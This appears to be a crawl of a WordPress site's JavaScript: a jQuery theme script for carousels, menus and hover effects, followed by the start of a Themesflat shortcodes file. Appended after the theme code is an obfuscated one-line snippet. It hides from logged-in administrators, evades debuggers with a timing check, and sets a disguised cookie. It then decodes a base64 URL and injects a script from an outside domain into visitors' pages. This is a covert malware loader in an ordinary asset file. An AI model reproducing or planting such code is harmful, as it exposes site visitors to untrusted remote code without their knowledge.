		mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
		image: {
			verticalFit: true
		},
		zoom: {
			enabled: true,
			duration: 300 // don't foget to change the duration also in CSS
		}
	});

	

// --------------------------------------------------
// init
// --------------------------------------------------
	function init_de(){
	jQuery('.de-team-list').each(function(){

		 jQuery(this).find("img").on('load', function() {
				var w = jQuery(this).css("width");
		 	   	var h = jQuery(this).css("height");
			   	//nh = (h.substring(0, h.length - 2)/2)-48;
		 
				jQuery(this).parent().parent().find(".team-pic").css("height",h);
				jQuery(this).parent().parent().find(".team-desc").css("width",w);
			 	jQuery(this).parent().parent().find(".team-desc").css("height",h);
				jQuery(this).parent().parent().find(".team-desc").css("top",h);

			}).each(function() {
			  if(this.complete) $(this).load();
			});
	});
	
	$.stellar('refresh');

	jQuery(".de-team-list").on("mouseenter", function () {
		 var h;
		 h = jQuery(this).find("img").css("height");
		 jQuery(this).find(".team-desc").stop(true).animate({'top': "0px"},350,'easeOutQuad');
		 jQuery(this).find("img").stop(true).animate({'margin-top': "-100px"},400,'easeOutQuad');
	}).on("mouseleave", function () {		
		 var h;
		 h = jQuery(this).find("img").css("height");
		 jQuery(this).find(".team-desc").stop(true).animate({'top': h},350,'easeOutQuad');
		 jQuery(this).find("img").stop(true).animate({'margin-top': "0px"},400,'easeOutQuad');
  	});	
	
		// popup
		
		 //select the POPUP FRAME and show it
    $("#popup").hide().fadeIn(1000);

    //close the POPUP if the button with id="close" is clicked
    $("#sblclose").on("click", function (e) {
        e.preventDefault();
        $("#popup").fadeOut(1000);
    });
	
            $(".popup .btn-close").click(function() {
                      console.log('close the window...')
                       sessionStorage.setItem('popup','true');
                       $('body').css({ 'overflow': 'auto'});
//                   window.location.href = "index.php";
		});
                $(".popup .popup-body").click(function() {
                      console.log('close the window...')
                       sessionStorage.setItem('popup','true');
                       $('body').css({ 'overflow': 'auto'});
		});
	
	// portfolio
	
		jQuery('.picframe').each(function(){	
		
		 jQuery(this).find("img").css("width","100%");
		 jQuery(this).find("img").css("height","auto");
		 
		 jQuery(this).find("img").on('load', function() {
				var w = jQuery(this).css("width");
		 	   	var h = jQuery(this).css("height");
			   	//nh = (h.substring(0, h.length - 2)/2)-48;
		 
				jQuery(this).parent().css("height",h);

			}).each(function() {
			  if(this.complete) $(this).load();
			});
		});
		
	// --------------------------------------------------
	// portfolio hover
	// --------------------------------------------------
	jQuery('.overlay').fadeTo(1, 0);
	
	// gallery hover
	jQuery(".picframe").on("mouseenter", function () {
	 jQuery(this).parent().find(".overlay").width(jQuery(this).find("img").css("width"));
	 jQuery(this).parent().find(".overlay").height(jQuery(this).find("img").css("height"));
	 jQuery(this).parent().find(".overlay").stop(true).fadeTo(300,.9);
	 var picheight = jQuery(this).find("img").css("height");
	 var newheight;
	 newheight = (picheight.substring(0, picheight.length - 2)/2)-10;
	 //alert(newheight);
	 jQuery(this).parent().find(".pf_text").stop(true).animate({'margin-top': newheight},300,'easeOutCubic');
	 
	 /*var w = jQuery(this).find("img").css("width");
	 var h = jQuery(this).find("img").css("height");
	 var w = parseInt(w, 10);
	 var h = parseInt(h, 10);
	 var $scale = 1.2;
	 //alert(w);
	 
	jQuery(this).find("img").stop(true).animate({
            width:  w*$scale,
            height: h*$scale,
            'margin-left': -w*($scale - 1)/2,
            'margin-top':  -h*($scale - 1)/2
     }, 700,'easeOutQuad');

	*/
	
  	}).on("mouseleave", function () {
	 var newheight;
	 var picheight = jQuery(this).find("img").css("height");	 
	 newheight = (picheight.substring(0, picheight.length - 2)/2)-10;
	 jQuery(this).parent().find(".pf_text").stop(true).animate({'margin-top': newheight - 30},300,'easeOutCubic');
	 jQuery(this).parent().find(".overlay").stop(true).fadeTo(300, 0);
	 jQuery(this).find("img").stop(true).animate({
            width:  '100%',
            height: '100%',
            'margin-left': 0,
            'margin-top': 0
     }, 700,'easeOutQuad');
	});

	
	
	
	jQuery('.overlay').fadeTo(1, 0);
	// team hover
	
	var $masonry = jQuery('.masonry');
		$masonry.isotope({
			itemSelector: '.item',
			filter: '*'
	});
	}
	
	
	init_de();
	
	
// --------------------------------------------------
// function
// --------------------------------------------------
	
	function video_autosize(){
		jQuery('.de-video-container').each(function() {
			var height_1 = jQuery(this).css("height");
			var height_2 = jQuery(this).find(".de-video-content").css("height");
			var newheight = (height_1.substring(0, height_1.length - 2)-height_2.substring(0, height_2.length - 2))/2;
			jQuery(this).find('.de-video-overlay').css("height", height_1);
			jQuery(this).find(".de-video-content").animate({'margin-top': newheight},'fast');
		});
	}
	
	
// --------------------------------------------------
// sticky header
// --------------------------------------------------
	    
    jQuery(window).on("scroll", function() {
    	jQuery("header").addClass("clone", 1000, "easeOutBounce" );
		
		var $document = $(document);
		var vscroll = 0;
		
		if ($document.scrollTop() >= 50 && vscroll==0) {
			jQuery("header.autoshow").removeClass("scrollOff");
			jQuery("header.autoshow").addClass("scrollOn");
			vscroll = 1;
		 } else {
			jQuery("header.autoshow").removeClass("scrollOn");
			jQuery("header.autoshow").addClass("scrollOff");
			vscroll = 0;
		 }
    });
	
	
	// logo center
	
	function h_center_logo(){
		var position = jQuery(".header_center ul#mainmenu > li").length;
    
		var i = 0;
		// jQuery('.header_center ul#mainmenu > li').each(function() {
		// 	if(i == Math.floor(position/2)-1) {
		// 		jQuery(this).after('<li class="logo_pos"><img class="c_logo_light" src="'+logo_dir_1+'"/><img class="c_logo_dark" src="'+logo_dir_2+'"/></li>');
		// 	}
		// 	i++;
		// });

		// settings
		
		jQuery('header.header_center .logo_pos img').css('margin-top',logo_center_top_margin);

	}
        $('#main-menu').smartmenus({
			subMenusSubOffsetX: 1,
			subMenusSubOffsetY: -1
		});
	
	// mainmenu create span
	jQuery('#mainmenu > li > a').each(function(){	
		if($(this).next("ul").length > 0)  {
		$("<span></span>").insertAfter($(this));
		}
	});
	
	jQuery('#mainmenu > li > ul > li > a').each(function(){	
		if($(this).next("ul").length > 0)  {
		$("<span></span>").insertAfter($(this));
		}
	});
	

	// mainmenu arrow click
    jQuery("#mainmenu > li > span, #mainmenu > li > ul > li > span").on( "click", function() {
		$('header').css("height","auto");
        var iteration = $(this).data('iteration') || 1;
        switch (iteration) {
            case 1:
                $(this).next("ul").css("height","auto");
				var curHeight = $(this).next("ul").height();
				$(this).next("ul").css("height","0");
				$(this).next("ul").animate({'height': curHeight},300,'easeOutCubic');
				
				break;

            case 2:
                $(this).next("ul").animate({'height': "0"},300,'easeOutCubic');
				break;
        }
        iteration++;
        if (iteration > 2) iteration = 1;
        $(this).data('iteration', iteration);
    });
	
	
	if(logo_pos==1){
		h_center_logo();		
	}else{
		jQuery('header').removeClass("header_center");
		jQuery('header').addClass("header_left");
		jQuery('header.header_left #logo img').css('margin-top',logo_left_top_margin);
	}
	
	jQuery(window).resize(function() {
		enquire.register("screen and (min-width: 993px)", {
		match : function() {
			jQuery('header.header_left #logo img').css('margin-top',tmp_lltm);
			if(header_color_on_scroll==2){
				jQuery('header').addClass("header_light");
			}
		},  
		unmatch : function() {
			jQuery('header.header_left #logo img').css('margin-top',"0px");
			if(header_color_on_scroll==2){
				jQuery('header').removeClass("header_light");
			}
		}
		});

		
		
		init_de();
		video_autosize();
		jQuery('#gallery').isotope();

		$('header').removeClass('smaller');
		$('header').removeClass('logo-smaller');
		$('header').removeClass('clone');
		
		mobile_menu_show = 0;
	});	
	

	function init() {
		
        window.addEventListener('scroll', function(e){
			
			var mq = window.matchMedia( "(min-width: 993px)" );
			
			if (mq.matches) {
				var distanceY = window.pageYOffset || document.documentElement.scrollTop,
                shrinkOn = 40,
                header = document.querySelector("header");
            if (distanceY > shrinkOn) {
                classie.add(header,"smaller");
				jQuery('header').addClass("logo-smaller");
				logo_left_top_margin = '0px';
				if(logo_pos==2){
					jQuery('header.header_left #logo img').css('margin-top',logo_left_top_margin);
				}
            } else {
                if (classie.has(header,"smaller")) {
                    classie.remove(header,"smaller");
					jQuery('header').removeClass("logo-smaller");
				if(logo_pos==2){
					jQuery('header.header_left #logo img').css('margin-top',tmp_lltm);
				}
                }

            }
			}

            
        });
    }
    window.onload = init();


// --------------------------------------------------
// owlCarousel
// --------------------------------------------------

	jQuery("#gallery-carousel").owlCarousel({
    items : 4,
    navigation : false,
	pagination : false
    });
	
	jQuery(".carousel-gallery").owlCarousel({
    items : 4,
    navigation : false,
	pagination : false
    });
	
	jQuery("#blog-carousel").owlCarousel({
    items : 3,
    itemsDesktopSmall : [979, 2],
	itemsMobile : [479, 1],
    navigation : false,
	pagination : true
    });
	
	
	
	jQuery("#testimonial-carousel").owlCarousel({
    items : 2,
    navigation : false
    });
	
	jQuery("#logo-carousel").owlCarousel({
    items : 6,
    navigation : false,
	pagination : false,
	autoPlay : true
    });
	
	jQuery("#contact-carousel").owlCarousel({
    items : 1,
	singleItem:true,	
    navigation : false,
	pagination : false,
	autoPlay : true
    });
	
	
	jQuery(".carousel-single-loop").owlCarousel({
    items : 1,
	singleItem:true,	
    navigation : false,
	pagination : false,
	autoPlay : true,
	mouseDrag : false,
	touchDrag : false,
	transitionStyle : "fade"
    });
	
	
	jQuery(".text-slider").owlCarousel({
    items : 1,
	singleItem:true,	
    navigation : false,
	pagination : false,
	mouseDrag : false,
	touchDrag : false,
	autoPlay : 4000,
	transitionStyle : "fade"
    });
	
	jQuery(".fluid-carousel").owlCarousel({
    items : 6,
	singleItem:false,	
    navigation : false,
	pagination : false,
	mouseDrag : false,
	touchDrag : false,
	autoPlay : 4000,
	transitionStyle : "fade"
    });
	
	
	
	
	jQuery(".blog-slide").owlCarousel({
    items : 1,
	singleItem:true,	
    navigation : false,
	pagination : false,
	autoPlay : false
    });
	
	jQuery(".testimonial-list").owlCarousel({
    items : 1,
	singleItem:true,	
    navigation : false,
	pagination : true,
	autoPlay : false,
	autoHeight:true
    });
    
    
	
	
	// Custom Navigation owlCarousel
	$(".next").on("click", function() {
		$(this).parent().parent().find('.blog-slide').trigger('owl.next');
	});
	$(".prev").on("click", function() {
		$(this).parent().parent().find('.blog-slide').trigger('owl.prev');
	});

	
	
// --------------------------------------------------
// custom positiion
// --------------------------------------------------
	var $doc_height = jQuery(window).innerHeight(); 
	jQuery('#homepage #content.content-overlay').css("margin-top", $doc_height);
	var picheight = jQuery('.center-y').css("height");
	picheight = parseInt(picheight, 10);
	jQuery('.center-y').css('margin-top', (($doc_height - picheight)/2)-90);
//	jQuery('.full-height').css("height", $doc_height);
        if($(window).width() < 767){
            jQuery('.full-height').css("height", $doc_height);
        } else {
            jQuery('.full-height').css("height", "700px");
        }        
	jQuery('.full-height .de-video-container').css("height",$doc_height);
	

	
// --------------------------------------------------
// blog list hover
// --------------------------------------------------
	jQuery(".blog-list").on("mouseenter", function () {
	 var v_height = jQuery(this).find(".blog-slide").css("height");
	 var v_width = jQuery(this).find(".blog-slide").css("width");
	 //var newheight = (v_height.substring(0, v_height.length - 2)/2)-40;
	 //jQuery(this).find(".owl-arrow").css("margin-top",newheight);
	  jQuery(this).find(".owl-arrow").css("width",v_width);
	  jQuery(this).find(".owl-arrow").fadeTo(150,1);
	 //alert(v_height);
	}).on("mouseleave", function () {
	 jQuery(this).find(".owl-arrow").fadeTo(150,0);
	 
  	})
	
	//  logo carousel hover
	jQuery("#logo-carousel img").on("mouseenter", function () {
	 jQuery(this).fadeTo(150,.5);
	}).on("mouseleave", function () {
	 jQuery(this).fadeTo(150,1);	 
  	})
	
	
	jQuery(window).load(function() {
			
	video_autosize();	
		
// --------------------------------------------------
// filtering gallery
// --------------------------------------------------
	var $container = jQuery('#gallery');
		$container.isotope({
			itemSelector: '.item',
			filter: '*'
	});
	jQuery('#filters a').on("click", function() {
		var $this = jQuery(this);
		if ( $this.hasClass('selected') ) {
			return false;
			}
		var $optionSet = $this.parents();
		$optionSet.find('.selected').removeClass('selected');
		$this.addClass('selected');
				
		var selector = jQuery(this).attr('data-filter');
		$container.isotope({ 
		filter: selector
	});
	return false;
	});
		
	
	

	

// --------------------------------------------------
// tabs
// --------------------------------------------------
	jQuery('.de_tab').find('.de_tab_content .tab_single_content').hide();
	jQuery('.de_tab').find('.de_tab_content .tab_single_content:first').show();
	jQuery('li').find('.v-border').fadeTo(150,0);
	jQuery('li.active').find('.v-border').fadeTo(150,1);
	jQuery('.de_nav li:first-child').addClass("active");
	jQuery('.de_nav li').click(function() {
		jQuery(this).parent().find('li').removeClass("active");
		jQuery(this).addClass("active");
		jQuery(this).parent().parent().find('.v-border').fadeTo(150,0);
		jQuery(this).parent().parent().find('.de_tab_content .tab_single_content').hide();
	
		var indexer = jQuery(this).index(); //gets the current index of (this) which is #nav li
		jQuery(this).parent().parent().find('.de_tab_content .tab_single_content:eq(' + indexer + ')').fadeIn(); //uses whatever index the link has to open the corresponding box 
		jQuery(this).find('.v-border').fadeTo(150,1);
	});
	
	
// --------------------------------------------------
// tabs
// --------------------------------------------------
	jQuery('.de_review').find('.de_tab_content .tab_single_content').hide();
	jQuery('.de_review').find('.de_tab_content .tab_single_content:first').show();
	//jQuery('.de_review').find('.de_nav li').fadeTo(150,.5);
	jQuery('.de_review').find('.de_nav li:first').fadeTo(150,1);
	
	jQuery('.de_nav li').click(function() {
		jQuery(this).parent().find('li').removeClass("active");
		//jQuery(this).parent().find('li').fadeTo(150,.5);
		jQuery(this).addClass("active");
		jQuery(this).fadeTo(150,1);	
		jQuery(this).parent().parent().find('.de_tab_content .tab_single_content').hide();
	
		var indexer = jQuery(this).index(); //gets the current index of (this) which is #nav li
		jQuery(this).parent().parent().find('.de_tab_content .tab_single_content:eq(' + indexer + ')').show(); //uses whatever index the link has to open the corresponding box 
	});
	
	
// --------------------------------------------------
// toggle
// --------------------------------------------------
	jQuery(".toggle-list h2").addClass("acc_active");
	jQuery(".toggle-list h2").toggle(
	function() {
	 jQuery(this).addClass("acc_noactive");
     jQuery(this).next(".ac-content").slideToggle(200);
	},
    function() {
	 jQuery(this).removeClass("acc_noactive").addClass("acc_active");
	 jQuery(this).next(".ac-content").slideToggle(200);
  	})
	
	var mb;
	
	// --------------------------------------------------
	// navigation for mobile
	// --------------------------------------------------
	
	
	
	jQuery('#menu-btn').on("click", function() {
		if(mobile_menu_show==0){
			jQuery('header').addClass("bg-dark");
			jQuery('header').css("height","auto");
			mobile_menu_show = 1;
		}else{
			jQuery('header').removeClass("bg-dark");
			jQuery('header').removeAttr("style");
			mobile_menu_show = 0;			
		}
	})
	
// one page navigation
	      /**
         * This part causes smooth scrolling using scrollto.js
         * We target all a tags inside the nav, and apply the scrollto.js to it.
         */
		 
        jQuery("#homepage nav a, .scroll-to").click(function(evn){
			
			if (this.href.indexOf('#') != -1) {
            evn.preventDefault();
            jQuery('html,body').scrollTo(this.hash, this.hash); 
			}
        });
		
		jQuery(".scrollTo .de_nav li").click(function(evn){
			
			var $link = jQuery(this).attr('data-link');
			if ($link.indexOf('#') != -1) {
            evn.preventDefault();
            jQuery('html,body').scrollTo($link, $link); 
			}
        });
		
		jQuery("a.btn").click(function(evn){
			
			if (this.href.indexOf('#') != -1) {
            evn.preventDefault();
            jQuery('html,body').scrollTo(this.hash, this.hash); 
			}
        });
		
		jQuery('.item .icon-info').on("click", function() {
			jQuery('.page-overlay').show();
			url = jQuery(this).attr("data-value");
			
			jQuery("#loader-area .project-load").load(url, function() {
			jQuery("#loader-area").slideDown(500,function(){
				jQuery('.page-overlay').hide();
			jQuery('html, body').animate({
				scrollTop: jQuery('#loader-area').offset().top - 70
			}, 500, 'easeOutCubic');
			
		//
			
			jQuery(".image-slider").owlCarousel({
			items : 1,
			singleItem:true,	
			navigation : false,
			pagination : true,
			autoPlay : false
			});
			
			jQuery(".container").fitVids();
			
			jQuery('#btn-close-x').on("click", function() {
			jQuery("#loader-area").slideUp(500,function(){
			jQuery('html, body').animate({				
				scrollTop: jQuery('#section-gallery').offset().top - 70
			}, 500, 'easeOutCirc');
			});

			return false;			
				
				});  
			
			});			
		}); 
		});   
		
		jQuery('.item').on("click", function() {
			$('#navigation').show();
		});
		

// --------------------------------------------------
// custom page with background on side
// --------------------------------------------------
	// jQuery('.side-bg').each(function(){	
	// 	jQuery(this).find(".image-container").css("height",jQuery(this).find(".image-container").parent().css("height"));
	// });
		
	var target = $('.center-y');
	var targetHeight = target.outerHeight();
	
	$(document).scroll(function(e){
		var scrollPercent = (targetHeight - window.scrollY) / targetHeight;
		if(scrollPercent >= 0){
			target.css('opacity', scrollPercent);
		}
		
	var $maxScroll=300;
    var $maxScale=1.3;
    var $x=$(window).scrollTop()/1000+1;
    if($(window).scrollTop()>$maxScroll) $x=$maxScale;
    $('.bg-scale').css({transform: 'scale('+$x+','+$x+')'});
	});
	
	
	/*
	jQuery(document).scroll(function() {
		jQuery('#homepage nav li a').each(function(){
			if (this.href.indexOf('#') != -1) {
			var href = jQuery(this).attr('href');
				if(jQuery(window).scrollTop() > jQuery(href).offset().top - 140){
					jQuery('nav li a').removeClass('active');
					jQuery(this).addClass('active');
				}
			}
		});
		
		
	});
	*/
});

	
// --------------------------------------------------
// css animation
// --------------------------------------------------
	var v_count = '0';

	jQuery(window).load(function() {
				
		jQuery('.animated').fadeTo(0,0);
		jQuery('.animated').each(function(){
		var imagePos = jQuery(this).offset().top;
		var timedelay = jQuery(this).attr('data-delay');
		
		var topOfWindow = jQuery(window).scrollTop();
			if (imagePos < topOfWindow+300) {
				jQuery(this).fadeTo(1,500);
				var $anim = jQuery(this).attr('data-animation');
			}
		});
		
		
		// btn arrow up
		jQuery(".arrow-up").on("click", function() {
			jQuery(".coming-soon .coming-soon-content").fadeOut("medium",function(){
				jQuery("#hide-content").fadeIn(600,function(){
					jQuery(".arrow-up").fadeTo(300,0);
					jQuery('.arrow-down').fadeTo(300,1);
				});
			});
		});
		
		// btn arrow down
		jQuery(".arrow-down").on("click", function() {
			jQuery("#hide-content").fadeOut("slow",function(){
				jQuery(".coming-soon .coming-soon-content").fadeIn(800,function(){
					jQuery(".arrow-up").fadeTo(300,1);
					jQuery('.arrow-down').fadeTo(300,0);
				});
			});
		});
		
		// isotope
		jQuery('#gallery').isotope();

	});
	
	$("section,div").css('background-color', function () {
    return jQuery(this).data('bgcolor');
	});
	
	$("div").css('background-image', function () {
    return jQuery(this).data('bgimage');
	});
		
	jQuery(window).scroll(function() {
		
// --------------------------------------------------
// counter
// --------------------------------------------------
	
		jQuery('.timer').each(function(){
		var imagePos = jQuery(this).offset().top;
				
		var topOfWindow = jQuery(window).scrollTop();
			if (imagePos < topOfWindow+500 && v_count=='0') {		

					  jQuery(function ($) {

					  // start all the timers
					  jQuery('.timer').each(count);
					  
					  
					  function count(options) {
					 	v_count = '1';
						var $this = jQuery(this);
						options = $.extend({}, options || {}, $this.data('countToOptions') || {});
						$this.countTo(options);
					  }
					});
					
				}
			});
		
// --------------------------------------------------
// progress bar
// --------------------------------------------------
		jQuery('.de-progress').each(function(){
		var pos_y = jQuery(this).offset().top;
		var value = jQuery(this).find(".progress-bar").attr('data-value');
		
		var topOfWindow = jQuery(window).scrollTop();
			if (pos_y < topOfWindow+500) {		
				jQuery(this).find(".progress-bar").css('width', value);
			}
		});
	
	
		jQuery('.animated').each(function(){
		var imagePos = jQuery(this).offset().top;
		var timedelay = jQuery(this).attr('data-delay');
		
		var topOfWindow = jQuery(window).scrollTop();
			if (imagePos < topOfWindow+500) {		
				jQuery(this).delay(timedelay).queue(function(){
					jQuery(this).fadeTo(1,500);
					var $anim = jQuery(this).attr('data-animation');
					jQuery(this).addClass($anim).clearQueue();
				});
				
			}
		});
		
		jQuery(".nav-exit").on("click", function() {
			$.magnificPopup.close();
        });

		
		// stellar
	
	$.stellar({
        horizontalScrolling: false,
        verticalOffset: 0
    });
	
	});
});
})(jQuery);

;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.nichrome.com/blog/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0
body_size: 3890
content:
/**

* testimonialCarousel     
* portfolioCarousel
* blogCarousel             
* themesflatCounter
* slider
* logoClient
* googleMap
* videothumbnail
* progressBar
* rowStyling
* detectViewport
* spacer 
* sectionVideo

*/

;(function($) {
    'use strict'

var testimonialCarousel = function() {   
    $('.testimonial-sliders.1').each(function() {   
        var $this = $(this),datas = $this
            if ( $().owlCarousel ) {   
                $this.find('.slide_nav .slides').owlCarousel({
                    autoWidth:true,
                    nav: false,
                    dots: false,
                    margin: 4
                });
               $this.find('.testimonial-slider').on('initialized.owl.carousel change.owl.carousel changed.owl.carousel', function(e) { 
                    if (!e.namespace || e.type != 'initialized' && e.property.name != 'position') return;
                    var current = e.relatedTarget.current()
                    var items = $(this).find('.owl-stage').children()
                    var add = e.type == 'changed' || e.type == 'initialized'
                    var owl = $(this);
                    $this.find('.slide_nav li').on("click",function(){
                        owl.trigger("to.owl.carousel", [$(this).parent().index(), 500, true]);
                    })
                    $this.find('.slide_nav li').eq(e.relatedTarget.normalize(current) - 1).toggleClass('current', add);
                }).owlCarousel({
                    loop: true,
                    margin:datas.data('margin'),
                    nav: Boolean( datas.data('show_direction') )? true: false,
                    dots: Boolean( datas.data('show_control') )? true: false,                   
                    autoplay: Boolean( datas.data('autoplay') )? true: false,       
                    items: datas.data('items'),         
                    responsive:{
                        0:{
                            items: 1
                        },
                        767:{
                            items: next_item(datas.data('items') -1,$this.width())
                        },
                        991:{
                            items: next_item(datas.data('items'),$this.width())
                        },
                        1200: {
                            items: datas.data('items')
                        }
                    }
                });
               
            }
    });
};    

var portfolioCarousel = function() {
    if ( $( ".themesflat-portfolio" ).hasClass( "themesflat_enable_carousel" ) ) {          
        if ( $().owlCarousel ) { 
            $('.themesflat-portfolio.themesflat_enable_carousel').find('.portfolio-container').owlCarousel({
                loop: true,
                margin: 0,
                nav: true,
                dots: false,                   
                autoplay: false,                
                responsive:{
                    0:{
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    767:{
                        items: 2
                    },
                    991:{
                        items: 2
                    },
                    1200: {
                        items: $('.portfolio-container').data('item')
                    }
                }
            });
        }
    }
}; 

var portfolioIsotope = function() { 
    if ( $( '.portfolio-container' ).hasClass('show_filter_portfolio') ) {
        if ( $().isotope ) {           
            var $container = $('.portfolio-container');
            $container.imagesLoaded(function(){
                $container.isotope({
                    layoutMode: 'fitRows',
                    itemSelector: '.item',
                    transitionDuration: '1s'
                });
            });
            $('.portfolio-filter li').on('click',function() {                           
                var selector = $(this).find("a").attr('data-filter');
                $('.portfolio-filter li').removeClass('active');
                $(this).addClass('active');
                $container.isotope({ filter: selector });
                return false;
            });            
        };
    };        
};

var portfolioMasory = function() {         
    if ( $().isotope ) {           
        var $container = $('.portfolio-container.masonry');
        $container.imagesLoaded(function(){
            $container.masonry({
                itemSelector: '.item',
                columnWidth: 1,
                transitionDuration: '0.5s',                    
                layoutMode: 'masonry',                 
                masonry: { columnWidth: $container.width() / 12 }
            }); // isotope
        });
        $(window).resize(function() {
            $container.masonry({
               masonry: { columnWidth: $container.width() / 12 }
           });
        }); // relayout        
        
    };
}; 

var portfolioLoadMore = function() {       
    var $container = $('.portfolio-container') 
    var $nav = ".navigation.portfolio.loadmore a";
    $($nav).on('click', function(e) {
        e.preventDefault();  
        $('<span/>', {
            class: 'infscr-loading',
            text: 'Loading...',
        }).appendTo($container);

        $.ajax({
            type: "GET",
            url: $(this).attr('href'),
            dataType: "html",
            success: function( out ) {
                var result = $(out).find('.portfolio-container .item');                        
                var nextlink = $(out).find($nav).attr('href');
                result.css({ opacity: 0 });   
                if ($container.hasClass('masonry')) {
                    $container.append(result).imagesLoaded(function () {
                        result.css({ opacity: 1 });
                        $container.masonry('appended', result);
                    });
                }else {                     
                    $container.append(result).imagesLoaded(function () {
                        result.css({ opacity: 1 });
                        $container.isotope('appended', result);
                    });
                }

                if ( nextlink != undefined && result != undefined) {
                    $($nav).attr('href', nextlink);
                    $container.find('.infscr-loading').remove();
                } else {
                    $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
                    $($nav).remove();
                }
            },
            error: function() {
               $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
               $($nav).remove();
           }
       })
    })        
}

var blogCarousel = function() {
    if ( $().owlCarousel ) { 
        $(".blog-shortcode.has-carousel:not(.blog-masonry)").each(function() {
            var $this = $(this),_items = $this.data('items');
            $this.owlCarousel({
                loop: true,
                margin: 0,
                nav: $('.blog-shortcode.has-carousel:not(.blog-masonry)').data('nav'),
                dots: $('.blog-shortcode.has-carousel:not(.blog-masonry)').data('dot'),                   
                autoplay: $('.blog-shortcode.has-carousel:not(.blog-masonry)').data('auto'),                
                responsive:{
                    0:{
                        items: next_item(_items-2,$this.width()),
                        dots: false,
                    },
                    767:{
                        items: next_item(_items-1,$this.width())
                    },
                    991:{
                        items: next_item(_items,$this.width())
                    },
                    1200: {
                        items: _items
                    }
                }
            });
        });
    }
};  

var slider = function() {
    if ($().owlCarousel){
        $('.themesflat_enable_slider').each(function() {
            var $this = $(this),
                datas =  $this;
                $this.owlCarousel({
                    loop: true,
                    margin:datas.data('margin'),
                    nav: Boolean( datas.data('show_direction') )? true: false,
                    dots: Boolean( datas.data('show_control') )? true: false,                   
                    autoplay: Boolean( datas.data('autoplay') )? true: false,       
                    items: datas.data('slides_per_view'),         
                    responsive:{
                        0:{
                            items: 1
                        },
                        767:{
                            items: next_item(datas.data('slides_per_view') -1,$this.width())
                        },
                        991:{
                            items: next_item(datas.data('slides_per_view'),$this.width())
                        },
                        1200: {
                            items: datas.data('slides_per_view')
                        }
                    }
                })
        })
    }
}

var logoClient = function() {
    $('.themesflat_client_slider').each(function() {             
        if ( $().owlCarousel ) {   
            var data = $(this).find('.themesflat_client_slider_inner');
            $('.themesflat_client_slider_inner').owlCarousel({
                loop: true,
                margin: parseInt( data.data('margin') ),
                nav: Boolean( data.data('hide_buttons') )? false: true, 
                dots: Boolean( data.data('hide_control') )? false: true,                   
                autoplay: Boolean( data.data('autoplay') )? true: false,                        
                responsive:{
                    0:{
                        items: 2
                    },                                              
                    480:{
                        items: 3
                    }, 
                    767:{
                        items: 4
                    },
                    991:{
                        items: 5
                    },
                    1200: {
                        items: parseInt( data.data('slides_per_view') )
                    }
                }
            });
        }
    });
};

var googleMap = function() {            
    if ( $().gmap3 ) {  
        $("#map").gmap3({
            map:{
                options:{
                    zoom: 12,
                    mapTypeId: 'themesflat_style',
                    mapTypeControlOptions: {
                        mapTypeIds: ['themesflat_style', google.maps.MapTypeId.SATELLITE, google.maps.MapTypeId.HYBRID]
                    },
                    scrollwheel: false
                }
            },
            getlatlng:{
                address:  $('.themesflat-maps').data('address'),
                callback: function(results) {
                    if ( !results ) return;
                    var img = '';
                    if ($('.themesflat-maps').data('images_layout_address') != '' ) {
                        img = "<img src=".concat($('.themesflat-maps').data('images_layout_address')).concat(" alt='images'>");
                    }
                    $(this).gmap3('get').setCenter(new google.maps.LatLng(results[0].geometry.location.lat(), results[0].geometry.location.lng()));
                    $(this).gmap3({
                        marker:{
                            latLng:results[0].geometry.location,
                            options:{
                                icon: $('.themesflat-maps').data('images')
                            }
                        },
                        overlay:{
                            latLng:results[0].geometry.location,
                            options:{
                                content:  img,
                                offset:{
                                    y:$('.themesflat-maps').data('address_x'),
                                    x:$('.themesflat-maps').data('address_y')
                                }
                            }
                        }
                    });
                }
            },
            styledmaptype:{
                id: "themesflat_style",
                options:{
                    name: "Themesflat Map"
                },
                styles:[
                {
                      "featureType": "water",
                      "elementType": "geometry",
                      "stylers": [
                          {
                              "color": "#e9e9e9"
                          },
                          {
                              "lightness": 17
                          }
                      ]
                  },
                  {
                      "featureType": "landscape",
                      "elementType": "geometry",
                      "stylers": [
                          {
                              "color": "#f5f5f5"
                          },
                          {
                              "lightness": 20
                          }
                      ]
                  },
                  {
                      "featureType": "road.highway",
                      "elementType": "geometry.fill",
                      "stylers": [
                          {
                              "color": "#ffffff"
                          },
                          {
                              "lightness": 17
                          }
                      ]
                  },
                  {
                      "featureType": "road.highway",
                      "elementType": "geometry.stroke",
                      "stylers": [
                          {
                              "color": "#ffffff"
                          },
                          {
                              "lightness": 29
                          },
                          {
                              "weight": 0.2
                          }
                      ]
                  },
                  {
                      "featureType": "road.arterial",
                      "elementType": "geometry",
                      "stylers": [
                          {
                              "color": "#ffffff"
                          },
                          {
